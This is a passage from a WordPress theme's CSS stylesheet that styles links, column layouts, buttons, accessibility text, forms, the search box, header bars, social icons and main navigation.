	top: .5ex;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

[hidden] {
	display: none;
}

/* 3.0 Links
================================================== */
a {
	color: #0C4C8A;
	cursor:pointer;
	text-decoration: none;
	transition-property: color;
	transition-duration: 0.2s;
	transition-timing-function: linear;
}

a:focus,
a:active,
a:hover {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
	outline-offset: -3px;
}

/* 4.0 Body Structure
================================================== */
#page {
	width: 100%;
	background-color: #fff;
}

.wide-wrap:after,
.wrap:after {
	clear: both;
	content: "";
	display: block;
}

.wide-wrap {
	margin: 0 40px;
}

.wrap {
	margin: 0 auto;
	max-width: 1170px;
	padding: 0;
	position: relative;
}

.inner-wrap {
	max-width: 978px;
	margin: 0 auto;
	overflow: hidden;
}

#primary .wrap {
	max-width: 100%;
}

.magbook-no-sidebar #primary {
	float: left;
	width: 100%;
}

.elementor-template-full-width #content > .wrap,
.elementor-page #content > .wrap {
	width: 100%;
	max-width: 100%;
}

/* --------------------------------------------
	Column
-------------------------------------------- */

.column {
	margin: 0 -15px;
}

.one-column,
.two-column,
.three-column,
.four-column {
	float: left;
	padding: 0 15px 30px;
}

.two-column-full-width {
	float: left;
	padding-bottom: 40px;
}

.one-column,
#primary .two-column {
	width:100%;
}

.two-column,
.two-column-full-width,
#primary .three-column,
#primary .four-column-full-width,
#primary .four-column {
	width: 50%;
}

.three-column,
.boxed-layout-small .four-column-full-width,
.three-column-full-width {
	width: 33.33%;
}

.four-column,
.four-column-full-width {
	width: 25%;
}

#primary .three-column:nth-child(3n+4),
#primary .four-column:nth-child(4n+5),
.boxed-layout-small .four-column-full-width:nth-child(4n+5) {
 	clear: none;
}

.two-column:nth-child(2n+3),
.three-column:nth-child(3n+4),
.four-column:nth-child(4n+5),
.four-column-full-width:nth-child(4n+5),
.boxed-layout-small .four-column-full-width:nth-child(3n+4),
#primary .three-column:nth-child(2n+3),
#primary .four-column:nth-child(2n+3) {
 	clear: both;
}

/* 5.0 Buttons
================================================== */
/* ----- Default Button ----- */
.btn-default {
	background-color: #0C4C8A;
	color: #fff;
	display: inline-block;
	font-family: "Lato", sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.769;
	margin: 10px 10px 0;
	overflow: hidden;
	padding: 5px 20px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.btn-default:hover {
	color: #fff;
}

/* ----- Go To Top Button ----- */

.go-to-top {
	background-color: transparent;
	border: none;
	bottom: 40px;
	cursor: pointer;
	height: 45px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: fixed;
	right: 40px;
	width: 45px;
	z-index: 10000;
}

.go-to-top .icon-bg {
	background-color: #0C4C8A;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.08);
	border-radius: 5px;
	display: block;
	height: 45px;
	position: relative;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	width: 45px;
}

.go-to-top .back-to-top-text {
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	left: 50%;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 50%;
	-webkit-transform: translate3d(-50%, -50%, 0px);
	-moz-transform: translate3d(-50%, -50%, 0px);
	-ms-transform: translate3d(-50%, -50%, 0px);
	-o-transform: translate3d(-50%, -50%, 0px);
	transform: translate3d(-50%, -50%, 0px);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	width: 100%;
	z-index: 2;
}

.go-to-top .back-to-top-icon {
	color: #fff;
	font-size: 24px;
	left: 50%;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	position: absolute;
	top: 80%;
	-webkit-transform: translate3d(-50%, -50%, 0px);
	-moz-transform: translate3d(-50%, -50%, 0px);
	-ms-transform: translate3d(-50%, -50%, 0px);
	-o-transform: translate3d(-50%, -50%, 0px);
	transform: translate3d(-50%, -50%, 0px);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 2;
}


.go-to-top:hover .back-to-top-text,
.go-to-top:focus .back-to-top-text {
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	top: 40%;
}

.go-to-top:hover .back-to-top-icon,
.go-to-top:focus .back-to-top-icon {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	top: 50%;
}

/* ----- More Link Button ----- */

a.more-link {
	color: #0C4C8A;
	display: block;
	font-family: "Lato",sans-serif;
	font-size: 12px;
	font-style: italic;
	margin-top: -10px;
	position: relative;
	text-align: left;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

a.more-link:hover {
	color: #333;
}

a.more-link:after {
	content: "\f101";
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 14px;
	font-style: normal;
	left: 5px;
	position: relative;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	vertical-align: top;
}

/* ----- Widget More Button ----- */

.widget-title .more-btn:after {
	content: "\f101";
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-style: normal;
	left: 5px;
	position: relative;
}

.widget-title .more-btn {
	color: #111;
	font-size: 13px;
	float: right;
	margin-right: 6px;
}

/* 6.0 Accessibility
================================================== */

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	overflow: hidden;
	width: 1px;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow:	0 1px 2px rgba(0, 0, 0, 0.15);
	clip: auto !important;
	color: #0C4C8A;
	display: block;
	font-size: 14px;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* 7.0 Alignments
================================================== */

.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* 8.0 Breadcrumb
================================================== */

.breadcrumb {
	font-size: 13px;
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.breadcrumb,
.breadcrumb a:hover {
	color: #999;
}

.breadcrumb a {
	color: #333;
}

.breadcrumb .home:before {
	content: '\f015';
	display: inline-block;
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 16px;
	font-style: normal;
	line-height: 1.313;
	margin-right: 4px;
	vertical-align: top;
}

/* 9.0 Universal Clearfix
================================================== */
/* slightly enhanced, universal clearfix hack */
.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
}

.clearfix { 
	display: inline-block; 
}

/* start commented backslash hack \*/

* html .clearfix { 
	height: 1%; 
}
.clearfix { 
	display: block; 
}
/* close commented backslash hack */


/* 10.0 Forms
================================================== */

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Appearance and consistency in all browsers */
	*vertical-align: middle; /* Appearance and consistency in IE6/IE7 */
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
textarea {
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	width: 100%;
	margin-bottom: 30px;
	background-color: #fafafa;
}

input[type="search"] {
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

input[type="reset"],
input[type="button"],
input[type="submit"] {
	background-color: #0C4C8A;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: block;
	margin-bottom: 30px;
	padding: 6px 18px;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:focus,
input[type="button"]:focus,
input[type="submit"]:focus {
	background-color: #747474;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
	border-color: rgba(0, 0, 0, 0.20);
	background-color: #eee;
}

input[type="search"]:focus {
	background-color: #f8f8f8;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type=search] {
  -webkit-appearance: none;
}

/* #Search Form 
================================================== */
.header-search:before {
	border: 1px solid #333;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	content: "";
	display: inline-block;
	height: 15px;
	top: 1px;
	-webkit-transform: translateX(0%) translateY(0%);
	-moz-transform: translateX(0%) translateY(0%);
	-ms-transform: translateX(0%) translateY(0%);
	-o-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	width: 15px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.header-search:after {
	background-color: #333;
	content: "";
	display: inline-block;
	height: 10px;
	-webkit-transform: translateX(50%) translateY(50%) rotate(-45deg);
	-moz-transform: translateX(50%) translateY(50%) rotate(-45deg);
	-ms-transform: translateX(50%) translateY(50%) rotate(-45deg);
	-o-transform: translateX(50%) translateY(50%) rotate(-45deg);
	transform: translateX(50%) translateY(50%) rotate(-45deg);
	width: 1px;
}

.header-search-x:before {
	background-color: #333;
	content: "";
	display: inline-block;
	height: 20px;
	position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 1px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.header-search-x:after {
	background-color: #333;
	content: "";
	display: block;
	height: 20px;
	margin-left: 10px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 1px;
}

.header-search, 
.header-search-x {
	background-color: transparent;
	border: none;
	cursor: pointer;
	height: 36px;
	margin: 0 50px 0 0;
	position: absolute;
	right: 0;
	bottom: 6px;
	width: 36px;
}

/** hidden search field **/
#search-box {
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	position: absolute;
	right: 50px;
	top: 30px;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	width: 400px;
	z-index: 9999;
}

#search-box.show-search-box {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	top: 50px;
}

#search-box .search-form {
	background-color: rgba(255, 255, 255, 1);
	display: none;
	height: 65px;
	padding: 10px 20px 0;
	width: 100%;
}
#search-box.show-search-box .search-form {
	display: block;
}

#search-box input.search-field {
	width: calc(100% - 50px);
}

#search-box .search-submit {
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
	color: #999;
	background-color: transparent;
	border-top: none;
	border-left: none;
	border-right: none;
}

#search-box .search-submit:focus {
 	color: #333;
}

#search-box input[type="search"] {
	background-color: transparent;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

#search-box input[type="search"]:focus {
	background-color: #eee;
}

/* 11.0 Logo-Name-Slogan
================================================== */
#site-branding {
	padding: 0 10px;
	text-align: left;
}

#sticky-header #site-branding,
#sticky-header #site-branding #site-description {
	display: none;
}

#site-detail {
	display: inline-block;
	padding: 15px 0;
	text-align: left;
	vertical-align: middle;
}

#site-title {
	font-family: "Open Sans", sans-serif;
	font-style: italic;
	font-size: 36px;
	font-style: inherit;
	font-weight: 400;
	line-height: 1.222;
	margin: 0;
	-webkit-transition: all 300ms ease-out 0s;
	-moz-transition: all 300ms ease-out 0s;
	-o-transition: all 300ms ease-out 0s;
	-ms-transition: all 300ms ease-out 0s;
	transition: all 300ms ease-out 0s;
}

#site-title a {
	color: #222;
	display: block;
}

#site-description {
	clear: both;
	color: #747474;
	font-family: "Open Sans", sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0.1em;
	line-height: 1.727;
	margin: 0;
	text-transform: uppercase;
}

/* #Horizontal Line
================================================== */
hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* 12.0 Images
================================================== */
img {
	height: auto;/* Make sure images are scaled correctly. */
	max-width: 100%;/* Adhere to container width. */
	vertical-align: top;
}

img.alignleft,
img.alignright,
img.aligncenter {
	margin-top: 20px;
	margin-bottom: 20px;
}

figure {
	margin: 0;
}

img#wpstats {
	display: none;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

.img-border {
	background-color: #fff;
	padding: 5px;
	border: 1px solid #ccc;
}

/* ----- Media ----- */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}

.wp-caption a {
	position: relative;
}

.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.wp-caption .wp-caption-text,
.gallery-caption {
	font-style: italic;
}

/* 13.0 Margin-Padding-Border Override Classes
================================================== */
.margin-top-none {
	/* Clear Margin Top */
	margin-top: 0 !important;
}

.margin-bottom-none {
	/* Clear Margin Bottom */
	margin-bottom: 0 !important;
}

.margin-right-none {
	/* Clear Margin Right */
	margin-right: 0 !important;
}

.margin-left-none {
	/* Clear Margin Left */
	margin-left: 0 !important;
}

.padding-top-none {
	/* Clear Padding Top */
	padding-top: 0 !important;
}

.padding-bottom-none {
	/* Clear Padding Bottom */
	padding-bottom: 0 !important;
}

.padding-right-none {
	/* Clear Padding Right */
	padding-right: 0 !important;
}

.padding-left-none {
	/* Clear Padding Left */
	padding-left: 0 !important;
}

.border-top-none {
	/* Clear Border Top */
	border-top: 0 none !important;
}

.border-bottom-none {
	/* Clear Border Bottom */
	border-bottom: 0 none !important;
}

.border-right-none {
	/* Clear Border Right */
	border-right: 0 none !important;
}

.border-left-none {
	/* Clear Border Left */
	border-left: 0 none !important;
}

.shadow-none {
	/* Remove Shadow */
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.margin-bottom-none p {
    /* Clear Inner p Tags Margin Bottom */
    margin-bottom: 0 !important;
}

/* 15.0 Header Section
================================================== */
/* ----- Top Header Bar ----- */

.side-menu-wrap {
	position: relative;
	clear: both;
	text-align: left;
}

.side-menu {
	background-color: #fafafa;
	border-top: 4px solid #0C4C8A;
	-webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
	box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
	display: none;
	z-index: 9999;
	margin-right: -14px;
	position: fixed;
	right: -100%;
	height: 100%;
	width: 300px;
	padding: 50px 25px 0;
	top: 0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	overflow-y: scroll;
}
	
.side-menu.show {
	right: 0;
}

.admin-bar .side-menu {
	top: 30px;
}

.side-nav-wrap {
	padding-bottom: 30px;
}

.side-widget-tray {
	display: inline-block;
	margin-bottom: 40px;
	width: 100%;
}

.page-overlay.side-menu-open {
	visibility: visible;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}

.page-overlay {
	position: fixed;
	display: block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: rgba(34, 34, 34, 0.6);
	cursor: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23FFF' d='M20 1l-1-1-9 9-9-9-1 1 9 9-9 9 1 1 9-9 9 9 1-1-9-9'/%3E%3C/svg%3E"),pointer;
	z-index: 999;
	visibility: hidden;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
	-moz-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
	-o-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
	transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
}

.show-menu-toggle {
	background-color: transparent;
	border: none;
	cursor: pointer;
	display: block;
	padding: 10px;
	position: absolute;
	right: 0;
	bottom: 5px;
}

.show-menu-toggle .sn-text {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.show-menu-toggle .bars:after, 
.show-menu-toggle .bars:before {
	background-color: #000;
	position: absolute;
	content: '';
	display: inline-block;
	height: 2px;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-o-transition: all ease .3s;
	-ms-transition: all ease .3s;
	transition: all ease .3s;
	outline: 1px solid transparent;
	right: 0;
}

.show-menu-toggle .bars:after {
	width: 15px;
	top: 7px;
}

.show-menu-toggle .bars:before {
	width: 30px;
	top: -7px;
}

.show-menu-toggle .bars {
	background-color: #000;
	display: inline-block;
	width: 22px;
	height: 2px;
	position: relative;
	top: -10px;
	vertical-align: bottom;
}

.hide-menu-toggle {
	background-color: transparent;
	border: none;
	cursor: pointer;
	padding: 8px 20px;
	position: absolute;
	left: 5px;
	top: 2px;
}

.hide-menu-toggle .bars:after, 
.hide-menu-toggle .bars:before {
	background-color: #999;
	position: absolute;
	content: '';
	display: inline-block;
	width: 20px;
	height: 2px;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-o-transition: all ease .3s;
	-ms-transition: all ease .3s;
	transition: all ease .3s;
	outline: 1px solid transparent;
	left: 0;
}

.hide-menu-toggle .bars:after {
	top: 0;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
}

.hide-menu-toggle .bars:before {
	top: 0;
	-webkit-transform: translateX(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) rotate(45deg);
	-o-transform: translateX(-50%) rotate(45deg);
	transform: translateX(-50%) rotate(45deg);
}

.hide-menu-toggle .bars {
	display: inline-block;
	position: relative;
	top: -10px;
	vertical-align: bottom;
}

.side-menu-wrap #site-branding {
	margin: 10px 0;
	text-align: center;
}

.side-menu-wrap .custom-logo {
	width: 80%;
}

.side-menu-wrap #site-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 1.636;
}

.side-menu-wrap #site-detail {
	text-align: center;
	padding: 5px 0 15px;
}

.side-menu-wrap .side-nav-wrap a {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	color: #222;
	display: block;
	font-family: "Lato",sans-serif;
	font-size: 14px;
	line-height: 44px;
	text-align: right;
	font-weight: bold;
}

.side-menu-wrap .side-nav-wrap a:hover,
.side-menu-wrap .side-nav-wrap a:focus {
	color: #0C4C8A;
}

.side-menu .social-links {
	margin-bottom: 40px;
}

.header-wrap {
	position: relative;
	display: block;
	clear: both;
}

.top-bar {
	background-color: #0C4C8A;
	margin: 0;
}

.top-bar-date {
	font-size: 13px;
	float: left;
	padding: 8px 15px;
	color: #fff;
}

.top-bar-menu {
	display: inline-block;
	float: left;
}

.top-bar .top-bar-menu a {
	color: #fff;
	display: block;
	font-size: 13px;
	line-height: 3.076;
	padding: 0 8px;
	text-align: left;
}

.top-bar .top-bar-menu ul li ul li a {
	color: #333;
}

.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus {
	color: #0C4C8A;
}

.top-bar .top-bar-menu .top-menu > li > a:hover {
	color: #fff;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
}

.top-bar .top-bar-menu ul li {
	display: inline-block;
	position: relative;
}

.top-bar .top-bar-menu ul li ul,
.top-bar .top-bar-menu ul li:hover ul ul,
.top-bar .top-bar-menu ul ul li:hover ul ul,
.top-bar .top-bar-menu ul ul ul li:hover ul ul,
.top-bar .top-bar-menu ul ul ul ul li:hover ul ul {
	visibility:hidden;
}

.top-bar .top-bar-menu ul li ul {
	background-color: #fff;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
  	box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
	line-height: 2.667;
	list-style-type: none;
	left: 0;
	margin: 0;
	opacity: 0;
	padding: 5px 5px 0;
	position: absolute;
	top: 40px;
	transition: all 0.5s ease 0s;
	visibility: hidden;
	width: 200px;
	z-index: 9999;
}

.top-bar .top-bar-menu ul li ul li:last-child {
	border-bottom: none;
}

.top-bar .top-bar-menu ul li ul li {
	border-bottom: 1px solid #eee;
	display: block;
}
.top-bar .top-bar-menu > ul > li:hover > ul,
.top-bar .top-bar-menu ul li:hover ul,
.top-bar .top-bar-menu ul li ul li:hover ul {
	opacity: 1;
	visibility: visible;
	display: block;
}

.top-bar .top-bar-menu ul li ul li ul {
	left: 190px;
	top: 0;
}

.top-bar .widget_contact {
	float: left;
	margin: 0;
}

.top-bar .widget_contact ul li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 0;
}

.top-bar .widget_contact ul li a {
	color: #fff;
	font-size: 13px;
}

.top-header {
	text-align: center;
	background-position: center center;
	background-size: cover;
}

.logo-bar {
	padding: 30px 0;
}

.logo-bar #site-branding {
	float: left;
}

/* Logo Bar Advertisement Box */
.logo-bar .advertisement-box {
	float: right;
	padding: 0;
}

.top-logo-title .advertisement-box {
	float: inherit;
}

#sticky-header {
	border-top: 2px solid #0C4C8A;
	border-bottom: 1px solid #ddd;
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
  	box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
	-webkit-transition: all 300ms ease-out 0s;
	-moz-transition: all 300ms ease-out 0s;
	-o-transition: all 300ms ease-out 0s;
	-ms-transition: all 300ms ease-out 0s;
	transition: all 300ms ease-out 0s;
	width: 100%;
	z-index: 999;
}

.is-sticky #sticky-header {
	background-color: rgba(255, 255, 255, 0.7);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
  	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
	border-bottom: none;
}

.is-sticky .main-header {
	border-bottom: none;
}

@media only screen and (max-width: 767px) {
	.is-sticky #sticky-header {
		background-color: #fff;
	}
}

.boxed-layout #sticky-header,
.boxed-layout-small #sticky-header {
	width: inherit;
}

/* ----- Header Widget Title ----- */
.top-bar .widget-title {
	display: none;
}

/* ----- Header Image ----- */
.header-image {
	width: 100%;
	height: auto;
}

/* ----- Header Media ----- */
.custom-header {
    display: block;
    height: auto;
    width: 100%;
}

.wp-custom-header {
    position: relative;
}

#wp-custom-header-video {
	width: 100%;
}

video#wp-custom-header-video {
	height: auto;
}

.wp-custom-header .wp-custom-header-video-button { 
	background-color: rgba(0, 0, 0, 0.3);
	border: 1px solid rgba(255, 255, 255, 0.6);
	color: rgba(255, 255, 255, 0.6);
	cursor: pointer;
	font-size: 0;
	height: 45px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	top: 30px;
	-webkit-transition: all 300ms ease-out 0s;
	-moz-transition: all 300ms ease-out 0s;
	-o-transition: all 300ms ease-out 0s;
	-ms-transition: all 300ms ease-out 0s;
	transition: all 300ms ease-out 0s;
	width: 45px;
}

.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus { 
	border-color: rgba(255, 255, 255, 0.8);
	background-color: rgba(0, 0, 0, 0.5);
	color: #fff;
}

.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after,
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after {
	color: #fff;
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 18px;
	font-style: normal;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
	vertical-align: middle;
}

.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after {
	content: "\f04c";
}
.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after{
	content: "\f04b";
}


/* 16.0 Social Links
================================================== */
.header-social-block {
	float: right;
}

.header-social-block .social-links {
	margin-top: 3px;
	float: right;
}

.header-social-block .social-links li a {
	color: #fff;
}

.social-links {
	float: left;
}

.entry-content .social-links {
	margin: 0;
}

.social-links li {
	float: left;
	display: inline-block;
}

.social-links li a {
	color: #747474;
	display: block;
	float: left;
	font-family: "FontAwesome";
	font-size: 14px;
	text-align: center;
	line-height: 35px;
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-ms-transition: all 0.3s linear 0s;
	transition: all 0.2s linear 0s;
	width: 35px;
}

.social-links li a[href*="facebook.com"]:before {
	content: '\f09a';
}

.social-links li a[href*="facebook.com"]:hover {
	color: #3B5998;
}

.social-links li a[href*="twitter.com"]:before {
	content: '\e61b';
}

.social-links li a[href*="twitter.com"]:hover {
	color: #33CCFF;
}

.social-links li a[href*="pinterest.com"]:before {
	content: '\f231';
}

.social-links li a[href*="pinterest.com"]:hover {
	color: #CB2027;
}

.social-links li a[href*="dribbble.com"]:before {
	content: '\f17d';
}

.social-links li a[href*="dribbble.com"]:hover {
	color: #F26798;
}

.social-links li a[href*="instagram.com"]:before {
	content: '\f16d';
}

.social-links li a[href*="instagram.com"]:hover {
	color: #8E6051;
}

.social-links li a[href*="flickr.com"]:before {
	content: '\f16e';
}

.social-links li a[href*="flickr.com"]:hover {
	color: #0063DB;
}

.social-links li a[href*="linkedin.com"]:before {
	content: '\f0e1';
}

.social-links li a[href*="linkedin.com"]:hover {
	color: #007BB6;
}

.social-links li a[href*="angel.co"]:before,
.social-links li a[href*="angellist.com"]:before {
	content: '\f209 ';
}

.social-links li a[href*="angel.co"]:hover,
.social-links li a[href*="angellist.com"]:hover {
	color: #000000;
}

.social-links li a[href*="tiktok.com"]:before {
	content: '\e07b';
}

.social-links li a[href*="tiktok.com"]:hover {
	color: #000000;
}


/* 17.0 Navigation
================================================== */
.main-navigation {
	float: left;
	margin-right: 80px;
}

.main-navigation > ul > li {
	position: relative;
	display: inline-block;
}

.main-navigation a {
	color: #222;
	display: block;
	font-family: "Lato", sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.2px;
	line-height: 50px;
	padding: 0 10px;
	text-align: left;
	text-transform: uppercase;
}

.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after {
	color: #0C4C8A;
}

/* ----- Dropdown ----- */
